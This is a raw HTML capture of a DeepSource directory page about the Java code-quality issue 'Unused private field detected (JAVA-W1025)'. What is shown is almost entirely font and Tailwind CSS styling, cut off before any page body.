

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://deepsource.com/directory/java/issues/JAVA-W1025
body_size: 216103
content:
<!DOCTYPE html><html  lang="en" data-capo=""><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Unused private field detected (JAVA-W1025) ・ Java</title>
<style>@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:100;src:url(/_nuxt/Inter-Thin.CSJ_owlW.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Thin.CVMZtQER.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:100;src:url(/_nuxt/Inter-ThinItalic.B6FKq6qK.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ThinItalic.B2bFwwDp.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:200;src:url(/_nuxt/Inter-ExtraLight.egkqWonf.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLight.CbFdmbHh.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:200;src:url(/_nuxt/Inter-ExtraLightItalic.Bf25KIHs.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLightItalic.B3gY-m5W.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300;src:url(/_nuxt/Inter-Light.CdXm_ABL.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Light.CG9upfZ4.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300;src:url(/_nuxt/Inter-LightItalic.COmGGTuG.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-LightItalic.C2ZuFZOC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/_nuxt/Inter-Regular.CKDp9E3C.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Regular.DJOZHnwz.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:400;src:url(/_nuxt/Inter-Italic._3PMmu0i.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Italic.Ci_5KQU1.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/_nuxt/Inter-Medium.P1cOs5ep.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Medium.oHczPpWt.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:500;src:url(/_nuxt/Inter-MediumItalic.DWiIAHvp.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-MediumItalic.8laNK8GF.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/_nuxt/Inter-SemiBold.Ctx7G98q.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBold.BHlX_6qk.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:600;src:url(/_nuxt/Inter-SemiBoldItalic.BNz1Al2H.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBoldItalic.CxeAX7g8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/_nuxt/Inter-Bold.CuhepTt8.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Bold.2PT7Q-hu.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:700;src:url(/_nuxt/Inter-BoldItalic.R15IsAnq.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BoldItalic.C906RMVC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:800;src:url(/_nuxt/Inter-ExtraBold.B0QOs-T2.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBold.B8imQN9B.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:800;src:url(/_nuxt/Inter-ExtraBoldItalic.OErwaGem.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBoldItalic.Bt8eprh6.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:900;src:url(/_nuxt/Inter-Black.DgUKMdlB.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Black.DtxVgCT8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:900;src:url(/_nuxt/Inter-BlackItalic.ZFcDzO3e.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BlackItalic.CkZ-ktDH.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter var;font-style:normal;font-weight:100 900;font-named-instance:"Regular";src:url(/_nuxt/Inter-roman.var.C-r5W2Hj.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var;font-style:italic;font-weight:100 900;font-named-instance:"Italic";src:url(/_nuxt/Inter-italic.var.DhD-tpjY.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var experimental;font-style:oblique 0deg 10deg;font-weight:100 900;src:url(/_nuxt/Inter.var.CTiC9fjq.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:DM Mono;font-style:normal;font-weight:400;src:url(/_nuxt/DMMono-Regular.DjQuYRb_.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:normal;font-weight:400;src:url(/_nuxt/InstrumentSerif-Regular.D2fgtoWl.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:italic;font-weight:400;src:url(/_nuxt/InstrumentSerif-Italic.D67hM5si.ttf) format("truetype")}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Inter,-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:DM Mono,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#1d1f25;max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:500;text-decoration:underline;text-decoration-style:dashed;text-underline-offset:4px;transition:color .2s ease-in-out}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#00825b}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;list-style:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;border-left-color:#00825b;border-left-width:.25rem;color:inherit;font-size:1rem;font-size:[object Object];font-style:italic;font-weight:400;line-height:1.5;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.875rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.1111111;margin-bottom:.75rem;margin-top:0;padding-bottom:.5rem}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.5rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.3333333;margin-bottom:.75rem;margin-top:2em;padding-bottom:.5rem}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-size:1.25rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.6;margin-bottom:.5rem;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em;max-width:100%;width:100%}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:1.5rem;position:relative}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:2rem;position:relative}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose 